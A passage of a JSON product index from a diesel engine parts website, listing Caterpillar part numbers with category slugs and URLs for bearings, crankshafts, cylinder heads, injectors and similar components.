tps:\/\/www.dieselenginepartsandcomponents.com\/bearings\/"},{"id":1390,"value":"232-3236","redi_value":"232-3236","slug":"caterpillar-connecting-rod-bearings","url":"https:\/\/www.dieselenginepartsandcomponents.com\/bearings\/"},{"id":1389,"value":"232-3235","redi_value":"232-3235","slug":"caterpillar-connecting-rod-bearings","url":"https:\/\/www.dieselenginepartsandcomponents.com\/bearings\/"},{"id":1388,"value":"224-3246","redi_value":"224-3246","slug":"caterpillar-connecting-rod-bearings","url":"https:\/\/www.dieselenginepartsandcomponents.com\/bearings\/"},{"id":1834,"value":"113-9016-RX","redi_value":"113-9016-rx","slug":"caterpillar-connecting-rods","url":"https:\/\/www.dieselenginepartsandcomponents.com\/connecting-rods\/"},{"id":1835,"value":"322-8535-RX","redi_value":"322-8535-rx","slug":"caterpillar-connecting-rods","url":"https:\/\/www.dieselenginepartsandcomponents.com\/connecting-rods\/"},{"id":1833,"value":"8N1726-RX","redi_value":"8n1726-rx","slug":"caterpillar-connecting-rods","url":"https:\/\/www.dieselenginepartsandcomponents.com\/connecting-rods\/"},{"id":1832,"value":"7M3132-RX","redi_value":"7m3132-rx","slug":"caterpillar-connecting-rods","url":"https:\/\/www.dieselenginepartsandcomponents.com\/connecting-rods\/"},{"id":1831,"value":"7E5996-RX","redi_value":"7e5996-rx","slug":"caterpillar-connecting-rods","url":"https:\/\/www.dieselenginepartsandcomponents.com\/connecting-rods\/"},{"id":1830,"value":"7E5996","redi_value":"7e5996","slug":"caterpillar-connecting-rods","url":"https:\/\/www.dieselenginepartsandcomponents.com\/connecting-rods\/"},{"id":1829,"value":"9Y6054-RX","redi_value":"9y6054-rx","slug":"caterpillar-connecting-rods","url":"https:\/\/www.dieselenginepartsandcomponents.com\/connecting-rods\/"},{"id":1828,"value":"9Y6054","redi_value":"9y6054","slug":"caterpillar-connecting-rods","url":"https:\/\/www.dieselenginepartsandcomponents.com\/connecting-rods\/"},{"id":1827,"value":"224-3245-RX","redi_value":"224-3245-rx","slug":"caterpillar-connecting-rods","url":"https:\/\/www.dieselenginepartsandcomponents.com\/connecting-rods\/"},{"id":1826,"value":"224-3245","redi_value":"224-3245","slug":"caterpillar-connecting-rods","url":"https:\/\/www.dieselenginepartsandcomponents.com\/connecting-rods\/"},{"id":1946,"value":"169-4166","redi_value":"169-4166","slug":"caterpillar-crankshaft-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/crankshafts\/"},{"id":1945,"value":"7C1728","redi_value":"7c1728","slug":"caterpillar-crankshaft-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/crankshafts\/"},{"id":1944,"value":"1W9302","redi_value":"1w9302","slug":"caterpillar-crankshaft-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/crankshafts\/"},{"id":1943,"value":"187-8981","redi_value":"187-8981","slug":"caterpillar-crankshaft-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/crankshafts\/"},{"id":1942,"value":"142-5868","redi_value":"142-5868","slug":"caterpillar-crankshaft-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/crankshafts\/"},{"id":1941,"value":"142-5867","redi_value":"142-5867","slug":"caterpillar-crankshaft-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/crankshafts\/"},{"id":1933,"value":"362-4278","redi_value":"362-4278","slug":"caterpillar-crankshafts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/crankshafts\/"},{"id":1934,"value":"313-3997","redi_value":"313-3997","slug":"caterpillar-crankshafts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/crankshafts\/"},{"id":1931,"value":"132-3213","redi_value":"132-3213","slug":"caterpillar-crankshafts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/crankshafts\/"},{"id":1932,"value":"326-4280","redi_value":"326-4280","slug":"caterpillar-crankshafts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/crankshafts\/"},{"id":1930,"value":"261-1544","redi_value":"261-1544","slug":"caterpillar-crankshafts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/crankshafts\/"},{"id":1929,"value":"105-1725","redi_value":"105-1725","slug":"caterpillar-crankshafts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/crankshafts\/"},{"id":1928,"value":"4N7693","redi_value":"4n7693","slug":"caterpillar-crankshafts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/crankshafts\/"},{"id":1927,"value":"2W7458","redi_value":"2w7458","slug":"caterpillar-crankshafts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/crankshafts\/"},{"id":1926,"value":"7C4859","redi_value":"7c4859","slug":"caterpillar-crankshafts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/crankshafts\/"},{"id":1925,"value":"6I1453","redi_value":"6i1453","slug":"caterpillar-crankshafts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/crankshafts\/"},{"id":1924,"value":"160-1799","redi_value":"160-1799","slug":"caterpillar-crankshafts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/crankshafts\/"},{"id":1923,"value":"337-0201","redi_value":"337-0201","slug":"caterpillar-crankshafts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/crankshafts\/"},{"id":4321,"value":"RK20115","redi_value":"rk20115","slug":"caterpillar-cylinder-head-bolt-kits","url":"https:\/\/www.dieselenginepartsandcomponents.com\/heads\/"},{"id":4322,"value":"RK20113","redi_value":"rk20113","slug":"caterpillar-cylinder-head-bolt-kits","url":"https:\/\/www.dieselenginepartsandcomponents.com\/heads\/"},{"id":4323,"value":"RK20112","redi_value":"rk20112","slug":"caterpillar-cylinder-head-bolt-kits","url":"https:\/\/www.dieselenginepartsandcomponents.com\/heads\/"},{"id":4341,"value":"242-1811","redi_value":"242-1811","slug":"caterpillar-cylinder-head-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/heads\/"},{"id":4342,"value":"210-4460","redi_value":"210-4460","slug":"caterpillar-cylinder-head-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/heads\/"},{"id":4343,"value":"129-3184","redi_value":"129-3184","slug":"caterpillar-cylinder-head-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/heads\/"},{"id":4344,"value":"6V9607","redi_value":"6v9607","slug":"caterpillar-cylinder-head-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/heads\/"},{"id":4325,"value":"138-9381","redi_value":"138-9381","slug":"caterpillar-cylinder-head-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/heads\/"},{"id":4326,"value":"216-5582","redi_value":"216-5582-2","slug":"caterpillar-cylinder-head-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/heads\/"},{"id":4327,"value":"5H1504","redi_value":"5h1504","slug":"caterpillar-cylinder-head-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/heads\/"},{"id":4328,"value":"8S9191","redi_value":"8s9191-2","slug":"caterpillar-cylinder-head-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/heads\/"},{"id":4329,"value":"124-1854","redi_value":"124-1854","slug":"caterpillar-cylinder-head-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/heads\/"},{"id":4330,"value":"124-1855","redi_value":"124-1855","slug":"caterpillar-cylinder-head-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/heads\/"},{"id":4331,"value":"348-7743","redi_value":"348-7743","slug":"caterpillar-cylinder-head-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/heads\/"},{"id":4332,"value":"363-3731","redi_value":"363-3731","slug":"caterpillar-cylinder-head-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/heads\/"},{"id":4333,"value":"227-4239","redi_value":"227-4239","slug":"caterpillar-cylinder-head-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/heads\/"},{"id":4334,"value":"9X7430","redi_value":"9x7430","slug":"caterpillar-cylinder-head-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/heads\/"},{"id":4335,"value":"166-2903","redi_value":"166-2903","slug":"caterpillar-cylinder-head-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/heads\/"},{"id":4336,"value":"227-4239","redi_value":"227-4239-2","slug":"caterpillar-cylinder-head-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/heads\/"},{"id":4337,"value":"163-2478","redi_value":"163-2478","slug":"caterpillar-cylinder-head-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/heads\/"},{"id":4338,"value":"4N7253","redi_value":"4n7253","slug":"caterpillar-cylinder-head-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/heads\/"},{"id":4339,"value":"5H7153","redi_value":"5h7153","slug":"caterpillar-cylinder-head-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/heads\/"},{"id":4340,"value":"6I2981","redi_value":"6i2981","slug":"caterpillar-cylinder-head-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/heads\/"},{"id":4324,"value":"6I4421","redi_value":"6i4421","slug":"caterpillar-cylinder-head-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/heads\/"},{"id":4303,"value":"7W0006","redi_value":"7w0006","slug":"caterpillar-cylinder-heads","url":"https:\/\/www.dieselenginepartsandcomponents.com\/heads\/"},{"id":4304,"value":"7W0006-RX","redi_value":"7w0006-rx","slug":"caterpillar-cylinder-heads","url":"https:\/\/www.dieselenginepartsandcomponents.com\/heads\/"},{"id":4305,"value":"7N1300","redi_value":"7n1300","slug":"caterpillar-cylinder-heads","url":"https:\/\/www.dieselenginepartsandcomponents.com\/heads\/"},{"id":4306,"value":"7N1300-RX","redi_value":"7n1300-rx","slug":"caterpillar-cylinder-heads","url":"https:\/\/www.dieselenginepartsandcomponents.com\/heads\/"},{"id":4307,"value":"2W0656","redi_value":"2w0656","slug":"caterpillar-cylinder-heads","url":"https:\/\/www.dieselenginepartsandcomponents.com\/heads\/"},{"id":4308,"value":"6N8889-RX","redi_value":"6n8889-rx","slug":"caterpillar-cylinder-heads","url":"https:\/\/www.dieselenginepartsandcomponents.com\/heads\/"},{"id":4309,"value":"8N6796","redi_value":"8n6796","slug":"caterpillar-cylinder-heads","url":"https:\/\/www.dieselenginepartsandcomponents.com\/heads\/"},{"id":4310,"value":"107-7914-RX","redi_value":"107-7914-rx","slug":"caterpillar-cylinder-heads","url":"https:\/\/www.dieselenginepartsandcomponents.com\/heads\/"},{"id":4311,"value":"257-4095-RX","redi_value":"257-4095-rx","slug":"caterpillar-cylinder-heads","url":"https:\/\/www.dieselenginepartsandcomponents.com\/heads\/"},{"id":4312,"value":"148-2144","redi_value":"148-2144","slug":"caterpillar-cylinder-heads","url":"https:\/\/www.dieselenginepartsandcomponents.com\/heads\/"},{"id":4313,"value":"148-2144-RX","redi_value":"148-2144-rx","slug":"caterpillar-cylinder-heads","url":"https:\/\/www.dieselenginepartsandcomponents.com\/heads\/"},{"id":4314,"value":"311-7229-RX","redi_value":"311-7229-rx","slug":"caterpillar-cylinder-heads","url":"https:\/\/www.dieselenginepartsandcomponents.com\/heads\/"},{"id":4315,"value":"337-560-RX","redi_value":"337-560-rx","slug":"caterpillar-cylinder-heads","url":"https:\/\/www.dieselenginepartsandcomponents.com\/heads\/"},{"id":4316,"value":"115-4162-RX","redi_value":"115-4162-rx","slug":"caterpillar-cylinder-heads","url":"https:\/\/www.dieselenginepartsandcomponents.com\/heads\/"},{"id":4317,"value":"105-1708-RX","redi_value":"105-1708-rx","slug":"caterpillar-cylinder-heads","url":"https:\/\/www.dieselenginepartsandcomponents.com\/heads\/"},{"id":4318,"value":"190-9066-RX","redi_value":"190-9066-rx","slug":"caterpillar-cylinder-heads","url":"https:\/\/www.dieselenginepartsandcomponents.com\/heads\/"},{"id":4319,"value":"205-1271-RX","redi_value":"205-1271-rx","slug":"caterpillar-cylinder-heads","url":"https:\/\/www.dieselenginepartsandcomponents.com\/heads\/"},{"id":4296,"value":"223-9250","redi_value":"223-9250","slug":"caterpillar-cylinder-heads","url":"https:\/\/www.dieselenginepartsandcomponents.com\/heads\/"},{"id":4297,"value":"223-9250-RX","redi_value":"223-9250-rx","slug":"caterpillar-cylinder-heads","url":"https:\/\/www.dieselenginepartsandcomponents.com\/heads\/"},{"id":4298,"value":"183-5296-RX","redi_value":"183-5296-rx","slug":"caterpillar-cylinder-heads","url":"https:\/\/www.dieselenginepartsandcomponents.com\/heads\/"},{"id":4299,"value":"160-4347-RX","redi_value":"160-4347-rx","slug":"caterpillar-cylinder-heads","url":"https:\/\/www.dieselenginepartsandcomponents.com\/heads\/"},{"id":4300,"value":"demo","redi_value":"demo","slug":"caterpillar-cylinder-heads","url":"https:\/\/www.dieselenginepartsandcomponents.com\/heads\/"},{"id":4301,"value":"110-5100","redi_value":"110-5100","slug":"caterpillar-cylinder-heads","url":"https:\/\/www.dieselenginepartsandcomponents.com\/heads\/"},{"id":4302,"value":"110-5100-RX","redi_value":"110-5100-rx","slug":"caterpillar-cylinder-heads","url":"https:\/\/www.dieselenginepartsandcomponents.com\/heads\/"},{"id":1815,"value":"167-8126","redi_value":"167-8126","slug":"caterpillar-dampers","url":"https:\/\/www.dieselenginepartsandcomponents.com\/dampers\/"},{"id":2421,"value":"RK11130","redi_value":"rk11130","slug":"caterpillar-exhaust-kits","url":"https:\/\/www.dieselenginepartsandcomponents.com\/exhaust-manifolds\/"},{"id":2420,"value":"RK11132","redi_value":"rk11132","slug":"caterpillar-exhaust-kits","url":"https:\/\/www.dieselenginepartsandcomponents.com\/exhaust-manifolds\/"},{"id":2419,"value":"RK11120","redi_value":"rk11120","slug":"caterpillar-exhaust-kits","url":"https:\/\/www.dieselenginepartsandcomponents.com\/exhaust-manifolds\/"},{"id":2418,"value":"RK11142","redi_value":"rk11142","slug":"caterpillar-exhaust-kits","url":"https:\/\/www.dieselenginepartsandcomponents.com\/exhaust-manifolds\/"},{"id":2417,"value":"RK11152","redi_value":"rk11152","slug":"caterpillar-exhaust-kits","url":"https:\/\/www.dieselenginepartsandcomponents.com\/exhaust-manifolds\/"},{"id":2416,"value":"RK11140","redi_value":"rk11140","slug":"caterpillar-exhaust-kits","url":"https:\/\/www.dieselenginepartsandcomponents.com\/exhaust-manifolds\/"},{"id":2379,"value":"RK1133","redi_value":"rk1133","slug":"caterpillar-exhaust-manifolds","url":"https:\/\/www.dieselenginepartsandcomponents.com\/exhaust-manifolds\/"},{"id":2377,"value":"4N0754","redi_value":"4n0754","slug":"caterpillar-exhaust-manifolds","url":"https:\/\/www.dieselenginepartsandcomponents.com\/exhaust-manifolds\/"},{"id":2376,"value":"RK1134E","redi_value":"rk1134e","slug":"caterpillar-exhaust-manifolds","url":"https:\/\/www.dieselenginepartsandcomponents.com\/exhaust-manifolds\/"},{"id":2375,"value":"RK1135","redi_value":"rk1135","slug":"caterpillar-exhaust-manifolds","url":"https:\/\/www.dieselenginepartsandcomponents.com\/exhaust-manifolds\/"},{"id":2435,"value":"ALL APPLICATRIONS","redi_value":"all-applicatrions-2","slug":"caterpillar-exhaust-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/exhaust-manifolds\/"},{"id":2431,"value":"129-9542","redi_value":"129-9542","slug":"caterpillar-exhaust-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/exhaust-manifolds\/"},{"id":2432,"value":"4S6137","redi_value":"4s6137","slug":"caterpillar-exhaust-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/exhaust-manifolds\/"},{"id":2433,"value":"6L8562","redi_value":"6l8562","slug":"caterpillar-exhaust-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/exhaust-manifolds\/"},{"id":2434,"value":"ALL APPLICATRIONS","redi_value":"all-applicatrions","slug":"caterpillar-exhaust-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/exhaust-manifolds\/"},{"id":2430,"value":"2N2766","redi_value":"2n2766","slug":"caterpillar-exhaust-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/exhaust-manifolds\/"},{"id":2429,"value":"2N2765","redi_value":"2n2765","slug":"caterpillar-exhaust-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/exhaust-manifolds\/"},{"id":2428,"value":"1S4295","redi_value":"1s4295","slug":"caterpillar-exhaust-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/exhaust-manifolds\/"},{"id":2427,"value":"106-1793","redi_value":"106-1793","slug":"caterpillar-exhaust-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/exhaust-manifolds\/"},{"id":2426,"value":"106-1792","redi_value":"106-1792","slug":"caterpillar-exhaust-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/exhaust-manifolds\/"},{"id":2424,"value":"281-8261","redi_value":"281-8261","slug":"caterpillar-exhaust-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/exhaust-manifolds\/"},{"id":2423,"value":"138-4611","redi_value":"138-4611","slug":"caterpillar-exhaust-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/exhaust-manifolds\/"},{"id":2370,"value":"234-1877","redi_value":"234-1877","slug":"caterpillar-flywheel-housing-kits","url":"https:\/\/www.dieselenginepartsandcomponents.com\/flywheel-housings\/"},{"id":2371,"value":"232-3679","redi_value":"232-3679","slug":"caterpillar-flywheel-housing-kits","url":"https:\/\/www.dieselenginepartsandcomponents.com\/flywheel-housings\/"},{"id":2372,"value":"232-6574","redi_value":"232-6574","slug":"caterpillar-flywheel-housing-kits","url":"https:\/\/www.dieselenginepartsandcomponents.com\/flywheel-housings\/"},{"id":2369,"value":"285-3200","redi_value":"285-3200","slug":"caterpillar-flywheel-housing-kits","url":"https:\/\/www.dieselenginepartsandcomponents.com\/flywheel-housings\/"},{"id":2359,"value":"160-5142","redi_value":"160-5142","slug":"caterpillar-flywheel-housings","url":"https:\/\/www.dieselenginepartsandcomponents.com\/flywheel-housings\/"},{"id":2358,"value":"146-8141","redi_value":"146-8141","slug":"caterpillar-flywheel-housings","url":"https:\/\/www.dieselenginepartsandcomponents.com\/flywheel-housings\/"},{"id":2357,"value":"217-3091","redi_value":"217-3091","slug":"caterpillar-flywheel-housings","url":"https:\/\/www.dieselenginepartsandcomponents.com\/flywheel-housings\/"},{"id":2356,"value":"148-1973","redi_value":"148-1973","slug":"caterpillar-flywheel-housings","url":"https:\/\/www.dieselenginepartsandcomponents.com\/flywheel-housings\/"},{"id":2355,"value":"130-2802","redi_value":"130-2802","slug":"caterpillar-flywheel-housings","url":"https:\/\/www.dieselenginepartsandcomponents.com\/flywheel-housings\/"},{"id":2354,"value":"130-2800","redi_value":"130-2800","slug":"caterpillar-flywheel-housings","url":"https:\/\/www.dieselenginepartsandcomponents.com\/flywheel-housings\/"},{"id":2353,"value":"223-4739","redi_value":"223-4739","slug":"caterpillar-flywheel-housings","url":"https:\/\/www.dieselenginepartsandcomponents.com\/flywheel-housings\/"},{"id":2352,"value":"285-3191","redi_value":"285-3191","slug":"caterpillar-flywheel-housings","url":"https:\/\/www.dieselenginepartsandcomponents.com\/flywheel-housings\/"},{"id":2351,"value":"229-3720","redi_value":"229-3720","slug":"caterpillar-flywheel-housings","url":"https:\/\/www.dieselenginepartsandcomponents.com\/flywheel-housings\/"},{"id":2300,"value":"4P4613","redi_value":"4p4613","slug":"caterpillar-flywheels","url":"https:\/\/www.dieselenginepartsandcomponents.com\/flywheels\/"},{"id":2299,"value":"126-5875","redi_value":"126-5875","slug":"caterpillar-flywheels","url":"https:\/\/www.dieselenginepartsandcomponents.com\/flywheels\/"},{"id":2298,"value":"4P8515","redi_value":"4p8515","slug":"caterpillar-flywheels","url":"https:\/\/www.dieselenginepartsandcomponents.com\/flywheels\/"},{"id":2297,"value":"4P4797","redi_value":"4p4797","slug":"caterpillar-flywheels","url":"https:\/\/www.dieselenginepartsandcomponents.com\/flywheels\/"},{"id":2296,"value":"256-9653","redi_value":"256-9653","slug":"caterpillar-flywheels","url":"https:\/\/www.dieselenginepartsandcomponents.com\/flywheels\/"},{"id":2170,"value":"169-4166","redi_value":"169-4166-2","slug":"caterpillar-front-cover-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/front-cover\/"},{"id":2169,"value":"103-6045","redi_value":"103-6045-2","slug":"caterpillar-front-cover-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/front-cover\/"},{"id":2168,"value":"160-7271","redi_value":"160-7271-2","slug":"caterpillar-front-cover-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/front-cover\/"},{"id":2167,"value":"142-5867","redi_value":"142-5867-2","slug":"caterpillar-front-cover-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/front-cover\/"},{"id":2164,"value":"230-2167","redi_value":"230-2167","slug":"caterpillar-front-structure-kits","url":"https:\/\/www.dieselenginepartsandcomponents.com\/front-cover\/"},{"id":2165,"value":"124-3687","redi_value":"124-3687","slug":"caterpillar-front-structure-kits","url":"https:\/\/www.dieselenginepartsandcomponents.com\/front-cover\/"},{"id":2163,"value":"313-6898","redi_value":"313-6898","slug":"caterpillar-front-structure-kits","url":"https:\/\/www.dieselenginepartsandcomponents.com\/front-cover\/"},{"id":2162,"value":"234-1874","redi_value":"234-1874","slug":"caterpillar-front-structure-kits","url":"https:\/\/www.dieselenginepartsandcomponents.com\/front-cover\/"},{"id":2161,"value":"234-1866","redi_value":"234-1866","slug":"caterpillar-front-structure-kits","url":"https:\/\/www.dieselenginepartsandcomponents.com\/front-cover\/"},{"id":2160,"value":"233-6984","redi_value":"233-6984","slug":"caterpillar-front-structure-kits","url":"https:\/\/www.dieselenginepartsandcomponents.com\/front-cover\/"},{"id":2159,"value":"234-1904","redi_value":"234-1904","slug":"caterpillar-front-structure-kits","url":"https:\/\/www.dieselenginepartsandcomponents.com\/front-cover\/"},{"id":2158,"value":"234-1633","redi_value":"234-1633","slug":"caterpillar-front-structure-kits","url":"https:\/\/www.dieselenginepartsandcomponents.com\/front-cover\/"},{"id":2157,"value":"296-9852","redi_value":"296-9852","slug":"caterpillar-front-structure-kits","url":"https:\/\/www.dieselenginepartsandcomponents.com\/front-cover\/"},{"id":3874,"value":"RK2036","redi_value":"rk2036","slug":"caterpillar-head-gasket-sets","url":"https:\/\/www.dieselenginepartsandcomponents.com\/head-gasket-sets\/"},{"id":3875,"value":"RK2030","redi_value":"rk2030","slug":"caterpillar-head-gasket-sets","url":"https:\/\/www.dieselenginepartsandcomponents.com\/head-gasket-sets\/"},{"id":3876,"value":"RK2022","redi_value":"rk2022","slug":"caterpillar-head-gasket-sets","url":"https:\/\/www.dieselenginepartsandcomponents.com\/head-gasket-sets\/"},{"id":3877,"value":"RK2103","redi_value":"rk2103","slug":"caterpillar-head-gasket-sets","url":"https:\/\/www.dieselenginepartsandcomponents.com\/head-gasket-sets\/"},{"id":3878,"value":"RK2123","redi_value":"rk2123","slug":"caterpillar-head-gasket-sets","url":"https:\/\/www.dieselenginepartsandcomponents.com\/head-gasket-sets\/"},{"id":3879,"value":"RK2143","redi_value":"rk2143","slug":"caterpillar-head-gasket-sets","url":"https:\/\/www.dieselenginepartsandcomponents.com\/head-gasket-sets\/"},{"id":3880,"value":"RK2010 __ head gasket 187-3306","redi_value":"rk2010-__-head-gasket-187-3306","slug":"caterpillar-head-gasket-sets","url":"https:\/\/www.dieselenginepartsandcomponents.com\/head-gasket-sets\/"},{"id":3881,"value":"RK2011 __ head gasket 187-3307","redi_value":"rk2011-__-head-gasket-187-3307","slug":"caterpillar-head-gasket-sets","url":"https:\/\/www.dieselenginepartsandcomponents.com\/head-gasket-sets\/"},{"id":3869,"value":"RK2066","redi_value":"rk2066","slug":"caterpillar-head-gasket-sets","url":"https:\/\/www.dieselenginepartsandcomponents.com\/head-gasket-sets\/"},{"id":3870,"value":"RK2060","redi_value":"rk2060","slug":"caterpillar-head-gasket-sets","url":"https:\/\/www.dieselenginepartsandcomponents.com\/head-gasket-sets\/"},{"id":3871,"value":"RK2050","redi_value":"rk2050","slug":"caterpillar-head-gasket-sets","url":"https:\/\/www.dieselenginepartsandcomponents.com\/head-gasket-sets\/"},{"id":3872,"value":"RK2046","redi_value":"rk2046","slug":"caterpillar-head-gasket-sets","url":"https:\/\/www.dieselenginepartsandcomponents.com\/head-gasket-sets\/"},{"id":3873,"value":"RK2040","redi_value":"rk2040","slug":"caterpillar-head-gasket-sets","url":"https:\/\/www.dieselenginepartsandcomponents.com\/head-gasket-sets\/"},{"id":4067,"value":"248-1394","redi_value":"248-1394-2","slug":"caterpillar-injector-o-ring-kits","url":"https:\/\/www.dieselenginepartsandcomponents.com\/injectors\/"},{"id":4068,"value":"224-5797","redi_value":"224-5797-2","slug":"caterpillar-injector-o-ring-kits","url":"https:\/\/www.dieselenginepartsandcomponents.com\/injectors\/"},{"id":4069,"value":"8S9191","redi_value":"8s9191","slug":"caterpillar-injector-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/injectors\/"},{"id":3974,"value":"10R1814-RX","redi_value":"10r1814-rx","slug":"caterpillar-injectors","url":"https:\/\/www.dieselenginepartsandcomponents.com\/injectors\/"},{"id":3975,"value":"7W7041-RX","redi_value":"7w7041-rx","slug":"caterpillar-injectors","url":"https:\/\/www.dieselenginepartsandcomponents.com\/injectors\/"},{"id":3976,"value":"7W7026-RX","redi_value":"7w7026-rx","slug":"caterpillar-injectors","url":"https:\/\/www.dieselenginepartsandcomponents.com\/injectors\/"},{"id":3977,"value":"7W7033-RX","redi_value":"7w7033-rx","slug":"caterpillar-injectors","url":"https:\/\/www.dieselenginepartsandcomponents.com\/injectors\/"},{"id":3978,"value":"10R0968-RX","redi_value":"10r0968-rx","slug":"caterpillar-injectors","url":"https:\/\/www.dieselenginepartsandcomponents.com\/injectors\/"},{"id":3979,"value":"0R9350-RX","redi_value":"0r9350-rx","slug":"caterpillar-injectors","url":"https:\/\/www.dieselenginepartsandcomponents.com\/injectors\/"},{"id":3980,"value":"224-5797","redi_value":"224-5797","slug":"caterpillar-injectors","url":"https:\/\/www.dieselenginepartsandcomponents.com\/injectors\/"},{"id":3981,"value":"10R8999-RX","redi_value":"10r8999-rx","slug":"caterpillar-injectors","url":"https:\/\/www.dieselenginepartsandcomponents.com\/injectors\/"},{"id":3982,"value":"10R0782-RX","redi_value":"10r0782-rx","slug":"caterpillar-injectors","url":"https:\/\/www.dieselenginepartsandcomponents.com\/injectors\/"},{"id":3983,"value":"10R0960-RX","redi_value":"10r0960-rx","slug":"caterpillar-injectors","url":"https:\/\/www.dieselenginepartsandcomponents.com\/injectors\/"},{"id":3984,"value":"10R4762-RX","redi_value":"10r4762-rx","slug":"caterpillar-injectors","url":"https:\/\/www.dieselenginepartsandcomponents.com\/injectors\/"},{"id":3985,"value":"0R8471-RX","redi_value":"0r8471-rx","slug":"caterpillar-injectors","url":"https:\/\/www.dieselenginepartsandcomponents.com\/injectors\/"},{"id":3964,"value":"10R1305","redi_value":"10r1305","slug":"caterpillar-injectors","url":"https:\/\/www.dieselenginepartsandcomponents.com\/injectors\/"},{"id":3965,"value":"0R9348-RX","redi_value":"0r9348-rx","slug":"caterpillar-injectors","url":"https:\/\/www.dieselenginepartsandcomponents.com\/injectors\/"},{"id":3966,"value":"10R0781-RX","redi_value":"10r0781-rx","slug":"caterpillar-injectors","url":"https:\/\/www.dieselenginepartsandcomponents.com\/injectors\/"},{"id":3967,"value":"10R9239-RX","redi_value":"10r9239-rx","slug":"caterpillar-injectors","url":"https:\/\/www.dieselenginepartsandcomponents.com\/injectors\/"},{"id":3968,"value":"10R0967-RX","redi_value":"10r0967-rx","slug":"caterpillar-injectors","url":"https:\/\/www.dieselenginepartsandcomponents.com\/injectors\/"},{"id":3969,"value":"248-1394","redi_value":"248-1394","slug":"caterpillar-injectors","url":"https:\/\/www.dieselenginepartsandcomponents.com\/injectors\/"},{"id":3970,"value":"10R1273-RX","redi_value":"10r1273-rx","slug":"caterpillar-injectors","url":"https:\/\/www.dieselenginepartsandcomponents.com\/injectors\/"},{"id":3971,"value":"10R0955-RX","redi_value":"10r0955-rx","slug":"caterpillar-injectors","url":"https:\/\/www.dieselenginepartsandcomponents.com\/injectors\/"},{"id":3972,"value":"10R0956-RX","redi_value":"10r0956-rx","slug":"caterpillar-injectors","url":"https:\/\/www.dieselenginepartsandcomponents.com\/injectors\/"},{"id":3973,"value":"0R4893-RX","redi_value":"0r4893-rx","slug":"caterpillar-injectors","url":"https:\/\/www.dieselenginepartsandcomponents.com\/injectors\/"},{"id":3955,"value":"10R3261-RX","redi_value":"10r3261-rx","slug":"caterpillar-injectors","url":"https:\/\/www.dieselenginepartsandcomponents.com\/injectors\/"},{"id":3956,"value":"10R0957-RX","redi_value":"10r0957-rx","slug":"caterpillar-injectors","url":"https:\/\/www.dieselenginepartsandcomponents.com\/injectors\/"},{"id":3957,"value":"0R4894-RX","redi_value":"0r4894-rx","slug":"caterpillar-injectors","url":"https:\/\/www.dieselenginepartsandcomponents.com\/injectors\/"},{"id":3958,"value":"10R2977-RX","redi_value":"10r2977-rx","slug":"caterpillar-injectors","url":"https:\/\/www.dieselenginepartsandcomponents.com\/injectors\/"},{"id":3959,"value":"100-7600-RX","redi_value":"100-7600-rx","slug":"caterpillar-injectors","url":"https:\/\/www.dieselenginepartsandcomponents.com\/injectors\/"},{"id":3960,"value":"7W7032-RX","redi_value":"7w7032-rx","slug":"caterpillar-injectors","url":"https:\/\/www.dieselenginepartsandcomponents.com\/injectors\/"},{"id":3961,"value":"4W7017-RX","redi_value":"4w7017-rx","slug":"caterpillar-injectors","url":"https:\/\/www.dieselenginepartsandcomponents.com\/injectors\/"},{"id":3962,"value":"10R0963-RX","redi_value":"10r0963-rx","slug":"caterpillar-injectors","url":"https:\/\/www.dieselenginepartsandcomponents.com\/injectors\/"},{"id":3963,"value":"10R0961-RX","redi_value":"10r0961-rx",